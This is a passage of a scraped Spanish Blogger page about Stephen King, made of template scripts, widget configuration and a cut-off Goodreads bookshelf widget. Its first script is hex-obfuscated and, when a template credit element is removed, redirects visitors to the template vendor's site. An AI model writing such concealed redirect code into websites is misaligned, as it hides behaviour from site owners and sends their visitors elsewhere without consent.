var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfhmETbxmdxMyTC22gd-i8xvdT4XtlSMHiv5VHz66OYhyashwOvuqefOvKhVUSKXxghL8f6bF41Y-2iYZfUHboGWy-K-eRnP1VtAn4C_3qc2QauMvnPmSlFH3DsQ-WKDIrU3dEzpng1ElM/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4wEp_SkeYchWNj7k6yxjscRm1i8g:1768674684124';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d431464663004265142','//elpanteondelasletras.blogspot.com/2016/05/stephen-king.html','431464663004265142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '431464663004265142', 'title': 'El Pante\xf3n de las Letras', 'url': 'http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html', 'canonicalUrl': 'http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html', 'homepageUrl': 'http://elpanteondelasletras.blogspot.com/', 'searchUrl': 'http://elpanteondelasletras.blogspot.com/search', 'canonicalHomepageUrl': 'http://elpanteondelasletras.blogspot.com/', 'blogspotFaviconUrl': 'http://elpanteondelasletras.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - Atom\x22 href\x3d\x22http://elpanteondelasletras.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - RSS\x22 href\x3d\x22http://elpanteondelasletras.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/431464663004265142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - Atom\x22 href\x3d\x22http://elpanteondelasletras.blogspot.com/feeds/2542480462646456808/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2542480462646456808', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s72-c/stephen-king.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg', 'pageName': 'Stephen King', 'pageTitle': 'El Pante\xf3n de las Letras: Stephen King'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stephen King', 'description': '     Hoy os vamos a hablar de uno de los reyes de la literatura actual: Stephen King. Pese al paso de los a\xf1os y a la multitud de libros que...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg', 'url': 'http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2542480462646456808}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/32401998.Helena's%20bookshelf:%20read?cover_position=&cover_size=&num_books=5&order=&shelf=&sort=&widget_bg_transparent=
body_size: 1298
content:
  var widget_code = '  <div class=\"gr_custom_container_\">\n    <h2 class=\"gr_custom_header_\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/32401998-helena-l-pez-guijarro?shelf=read&amp;utm_medium=api&amp;utm_source=custom_widget\">Helena&#39;s bookshelf: read<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_\">\n          <div class=\"gr_custom_book_container_\">\n            <a title=\"Aliada del villano (Asistente del villano, #3)\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8210495856?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Aliada del villano\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1750351141l/236863279._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_rating_\">\n            <span class=\" staticStars notranslate\"><img src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><\/span>\n          <\/div>\n          <div class=\"gr_custom_title_\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8210495856?utm_medium=api&amp;utm_source=custom_widget\">Aliada del villano<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/29765140.Hannah_Nicole_Maehrer\">Hannah Nicole Maehrer<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_\">\n          <div class=\"gr_custom_book_container_\">\n            <a title=\"Red &amp; Black\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8135446145?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Red &amp; Black\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1759596583l/242403741._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_rating_\">\n            <span class=\" staticStars notranslate\"><img src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><\/span>\n          <\/div>\n          <div class=\"gr_custom_title_\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8135446145?utm_medium=api&amp;utm_source=custom_widget\">Red &amp; Black<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/52997434.A_G_Mayan\">A. G. Mayan<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_\">\n          <div class=\"gr_custom_book_container_\">\n            <a title=\"El retorno del rey (El señor de los anillos, #3)\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8103025390?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"El retorno del rey\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1737246475l/63358._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_rating_\">\n            <span class=\" staticStars notranslate\" title=\"it was amazing\"><img alt=\"it was amazing\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><\/span>\n          <\/div>\n          <div class=\"gr_custom_title_\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8103025390?utm_medium=api&amp;utm_source=custom_widget\">El retorno del rey<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/656983.J_R_R_Tolkien\">J.R.R. Tolkien<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_\">\n          <div class=\"gr_custom_book_container_\">\n            <a title=\"Las dos torres (El Señor de los Anillos, #2)\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8059455789?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Las dos torres\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1231858668l/6092499._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_rating_\">\n            <span class=\" staticStars notranslate\" title=\"it was amazing\"><img alt=\"it was amazing\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_active.png\" /><\/span>\n          <\/div>\n          <div class=\"gr_custom_title_\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8059455789?utm_medium=api&amp;utm_source=custom_widget\">Las dos torres<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/656983.J_R_R_Tolkien\">J.R.R. Tolkien<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_\">\n          <div class=\"gr_custom_book_container_\">\n            <a title=\"Hasta el último paso\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8044818681?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Hasta el último paso\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1754161825l/239492593._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_rating_\">\n            <span class=\" staticStars notranslate\"><img 